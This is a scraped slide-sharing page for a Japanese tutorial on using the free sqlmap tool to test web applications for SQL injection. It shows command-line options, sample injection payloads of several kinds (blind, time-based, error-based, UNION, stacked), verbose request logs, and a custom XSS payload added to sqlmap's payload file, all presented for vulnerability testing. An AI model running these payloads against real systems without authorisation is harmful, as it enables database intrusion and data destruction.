Recommended

PDF

PDF

PDF

PPTX

PPTX

SPAセキュリティ入門~PHP Conference Japan 2021

PDF

RSA暗号運用でやってはいけない n のこと #ssmjp

PPTX

PDF

コンテナセキュリティにおける権限制御(OCHaCafe5 #3 Kubernetes のセキュリティ 発表資料)

PDF

PDF

Swagger ではない OpenAPI Specification 3.0 による API サーバー開発

PDF

20200630 AWS Black Belt Online Seminar Amazon Cognito

PPTX

PostgreSQL 12は ここがスゴイ! ~性能改善やpluggable storage engineなどの新機能を徹底解説~ (NTTデータ テクノ...

PDF

[AWS EXpert Online for JAWS-UG 18] 見せてやるよ、Step Functions の本気ってやつをな

PDF

PDF

Kubernetes 基盤における非機能試験の deepdive(Kubernetes Novice Tokyo #17 発表資料)

PPTX

PPTX

PDF

PDF

PostgreSQLのバグとの付き合い方 ~バグの調査からコミュニティへの報告、修正パッチ投稿まで~(PostgreSQL Conference Japa...

PPTX

[社内勉強会]ELBとALBと数万スパイク負荷テスト

PDF

わたくし、やっぱりCDKを使いたいですわ〜CDK import編〜.pdf

PDF

PDF

PDF

AWS Black Belt Online Seminar AWS Direct Connect

PDF

AWS Black Belt Online Seminar 2016 Amazon EC2 Container Service

PDF

PDF

PDF

PPTX

フリーでできるセキュリティ インフラ(Nessus)編

PPTX

More Related Content

PDF

PDF

PDF

PPTX

PPTX

SPAセキュリティ入門~PHP Conference Japan 2021

PDF

RSA暗号運用でやってはいけない n のこと #ssmjp

PPTX

PDF

コンテナセキュリティにおける権限制御(OCHaCafe5 #3 Kubernetes のセキュリティ 発表資料)

What's hot

PDF

PDF

Swagger ではない OpenAPI Specification 3.0 による API サーバー開発

PDF

20200630 AWS Black Belt Online Seminar Amazon Cognito

PPTX

PostgreSQL 12は ここがスゴイ! ~性能改善やpluggable storage engineなどの新機能を徹底解説~ (NTTデータ テクノ...

PDF

[AWS EXpert Online for JAWS-UG 18] 見せてやるよ、Step Functions の本気ってやつをな

PDF

PDF

Kubernetes 基盤における非機能試験の deepdive(Kubernetes Novice Tokyo #17 発表資料)

PPTX

PPTX

PDF

PDF

PostgreSQLのバグとの付き合い方 ~バグの調査からコミュニティへの報告、修正パッチ投稿まで~(PostgreSQL Conference Japa...

PPTX

[社内勉強会]ELBとALBと数万スパイク負荷テスト

PDF

わたくし、やっぱりCDKを使いたいですわ〜CDK import編〜.pdf

PDF

PDF

PDF

AWS Black Belt Online Seminar AWS Direct Connect

PDF

AWS Black Belt Online Seminar 2016 Amazon EC2 Container Service

PDF

PDF

PDF

Viewers also liked

PPTX

フリーでできるセキュリティ インフラ(Nessus)編

PPTX

PPTX

PPTX

PPTX

PDF

PPTX

PPTX

PPTX

The vulnerabilities never bothered me anyway

PPTX

もしWebセキュリティのエンジニアがRFC7540の「HTTP/2アプリ」をWeb診断したら

PDF

PDF

PPTX

PPTX

PPTX

PPTX

PPTX

Cybozu.com security challengeに参加したよ

PDF

フリーでできるセキュリティチェック OpenVAS CLI編

PPTX

PDF

Similar to フリーでできるセキュリティWeb編(SQLMあpを楽しもう)

PDF

今日こそわかる、安全なWebアプリの作り方2010

PDF

PPTX

PPTX

PPTX

PPTX

PDF

著名PHPアプリの脆弱性に学ぶセキュアコーディングの原則

PDF

PPTX

PPTX

カジュアルに�セキュリティテスト�はじめよう #qpstudy

PPT

20090218 第5回「PhpによるWebアプリケーションのセキュリティ入門」

ODP

ライブコーディングとデモで理解するWebセキュリティの基礎

PPT

今年こそ始めたい!SQL超入門 セミナー資料 2024年5月22日 富士通クラウドミートアップ

PDF

PDF

徳丸本に学ぶ 安全なPHPアプリ開発の鉄則2011

PDF

PDF

デブサミ2013【15-A-6】増加するセキュリティ脆弱性の解決策

PDF

PDF

PDF

【SQLインジェクション対策】徳丸先生に怒られない、動的SQLの安全な組み立て方

More from abend_cve_9999_0001

PPTX

Bypassing anti virus using powershell

PPTX

PPTX

Bypassing Windows Security Functions(ja)

PPTX

Bypassing Windows Security Functions(en)

PPTX

Burp Suite Japanユーザグループ紹介

PPTX

PPTX

PPTX

Nmap 9 truth "Nothing to say any more"

PPTX

ハニーポットで見る攻撃手法(特に結論はありません)

PPTX

PPTX

PPTX

PPTX





フリーでできるセキュリティWeb編(SQLMあpを楽しもう) 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. どう動かすか



① 普通に動かす(GET)

「./sqlmap.py –u ”http://xxxxx/yyy?id=1”」

② POSTデータの場合は

「./sqlmap.py –u ”http://xxxxx/yyy?id=1” –-data=”p1=value1&p2=value2”」

※この場合、「id」、「p1」、「p2」もSQLiしてしまう。

③ 特定のパラメータのみの場合は

「./sqlmap.py –u ”http://xxxxx/yyy?id=1” –-data=”p1=value1&p2=value2” –p p1」

※「-p」オプションでターゲットを指定する(複数の場合はカンマ区切り)

④ Cookieを指定する場合は

「./sqlmap.py –u ”http://xxxxx/yyy?id=1” –-cookie=”c1=value1;c2=value2”」

⑤ UserAgentを指定する場合は

「./sqlmap.py –u ”http://xxxx/yyy?id=1”--user-agent=”xxxx”」

⑥ 特定のヘッダを追加する場合は

「./sqlmap.py –u ”http://xxxxx/yyy?id=1” –headers=”x:xny:y”」

※nで複数挿入可能



12. こんな使い方も1

トラブルや検査時間の軽減のために、データベースを指定しておく。

※ブラックボックスでの検査の場合はダメです。

--dbms=DBMS名

Firebird, Sybase, MySQL, Oracle, SQLite, PostgreSQL, IBM DB2, SAP

MaxDB, HSQLDB, Microsoft Access, Microsoft SQL Server

DBを特定することで検査するパターンが減ります。

検査するパターンが減るということは、トラブルが起こる可能性も

減ります。



13. 14. 15. 16. 17. 18. ログが大事2

「-v 4」以上で生のリクエストも標準出力される。

[00:21:38] [PAYLOAD] top') AND 7623=7623 AND ('hQBZ'='hQBZ

[00:21:38] [TRAFFIC OUT] HTTP request [#11]:

GET

/WithUS/MainController?Cmd=top%27%29%20AND%207623%3D7623%2

0AND%20%28%27hQBZ%27%3D%27hQBZ HTTP/1.1

Accept-language: en-us,en;q=0.5

Accept-encoding: gzip,deflate

Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

User-agent: sqlmap/1.0-dev (http://sqlmap.org)

Accept-charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7

Host: 192.168.80.143

Pragma: no-cache

Cache-control: no-cache,no-store

Connection: close



19. 20. 21. なぜログが大事なのか2

まずいパターン①

UPDATE table SET password = ’ xxx’ WHERE id = 1 OR 1 = 1

「or」を使うと全員のパスワードが「xxx」になってしまう。

まずいパターン②

UPDATE table SET password = ’ xxx’ WHERE flg = 1;SELECT 0;-- AND id = 1

複文やコメントアウトした場合に、後続の条件が評価されないため、

「flg」が1であるユーザのパスワードが「xxx」になってしまう。

後が評価されない

なので、テスト環境での実施を推奨。

バックアップもちゃんと取っておこう。







22. 23. 24. こんなグルーピング

・Inline query

(SELECT CONCAT(0x716d7a6d71,(SELECT (CASE WHEN (5543=5543) THEN 1 ELSE 0 END)),0x717a716371))

qmzmqとqzqcqが文字連結されるか評価

・Boolean-based blind

' AND 4908=2320 AND 'TFah'='TFah

文字リテラル、数字リテラルに対応した条件式を評価

・Time-based blind

' AND SLEEP(5) AND 'ybNW'='ybNW

スリープなどの時間変化を評価

各分類の投げているものを一例抜粋



25. こんなグルーピング

・Error-based

' AND (SELECT 4789 FROM(SELECT COUNT(*),CONCAT(0x7173757271,(SELECT (CASE WHEN (4789=4789)

THEN 1 ELSE 0 END)),0x716b686971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS

GROUP BY x)a) AND 'aAGw'='aAGw

エラー発生を評価

・ Union query

') UNION ALL SELECT NULL,NULL,NULL#

Union Selectを評価

・ Stack queries

'; SELECT SLEEP(5)--

複文を評価

26. 27. 28. 違う観点で2

結果は、

[19:28:09] [INFO] testing 'XSS Test'

[19:28:09] [PAYLOAD] 1) None AND (5500=5500

[19:28:09] [PAYLOAD] 1) "><script>alert(7187)</script> AND

(2926=2926

[19:28:09] [PAYLOAD] 1) None AND (8172=8172

[19:28:10] [PAYLOAD] 1 None

[19:28:10] [PAYLOAD] 1 "><script>alert(7187)</script>

[19:28:10] [PAYLOAD] 1 None

[19:28:10] [PAYLOAD] 1 None-- MkEq

[19:28:10] [PAYLOAD] 1 "><script>alert(7187)</script>-- Xwmd

[19:28:11] [PAYLOAD] 1 None-- PtGV

[19:28:11] [PAYLOAD] 1') None AND ('VUxP'='VUxP

29. 30. 31. 32. 33. 34. 35.

![ログが大事2

「-v 4」以上で生のリクエストも標準出力される。

[00:21:38] [PAYLOAD] top') AND 7623=7623 AND ('hQBZ'='hQBZ

[00:21:38] [TRAFFIC OUT] HTTP request [#11]:

GET

/WithUS/MainController?Cmd=top%27%29%20AND%207623%3D7623%2

0AND%20%28%27hQBZ%27%3D%27hQBZ HTTP/1.1

Accept-language: en-us,en;q=0.5

Accept-encoding: gzip,deflate

Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

User-agent: sqlmap/1.0-dev (http://sqlmap.org)

Accept-charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7

Host: 192.168.80.143

Pragma: no-cache

Cache-control: no-cache,no-store

Connection: close](https://image.slidesharecdn.com/sql-140424060333-phpapp02/85/Web-SQLM-18-320.jpg)

![違う観点で1

xml/payload.xmlにチェック値が定義されているので、ここに

SQLi以外をセットすることで、別な項目もチェックできるのでは?

っていうことで、以下を追加してみた。

<!-- XSS Test -->

<test>

<title>XSS Test</title>

<stype>1</stype>

<level>1</level>

<risk>1</risk>

<clause>1</clause>

<where>1</where>

<vector></vector>

<request>

<payload><![CDATA["><script>alert([RANDNUM])</script>]]></payload>

</request>

<response>

<comparison></comparison>

</response>

</test>](https://image.slidesharecdn.com/sql-140424060333-phpapp02/85/Web-SQLM-27-320.jpg)

![違う観点で2

結果は、

[19:28:09] [INFO] testing 'XSS Test'

[19:28:09] [PAYLOAD] 1) None AND (5500=5500

[19:28:09] [PAYLOAD] 1) "><script>alert(7187)</script> AND

(2926=2926

[19:28:09] [PAYLOAD] 1) None AND (8172=8172

[19:28:10] [PAYLOAD] 1 None

[19:28:10] [PAYLOAD] 1 "><script>alert(7187)</script>

[19:28:10] [PAYLOAD] 1 None

[19:28:10] [PAYLOAD] 1 None-- MkEq

[19:28:10] [PAYLOAD] 1 "><script>alert(7187)</script>-- Xwmd

[19:28:11] [PAYLOAD] 1 None-- PtGV

[19:28:11] [PAYLOAD] 1') None AND ('VUxP'='VUxP](https://image.slidesharecdn.com/sql-140424060333-phpapp02/85/Web-SQLM-28-320.jpg)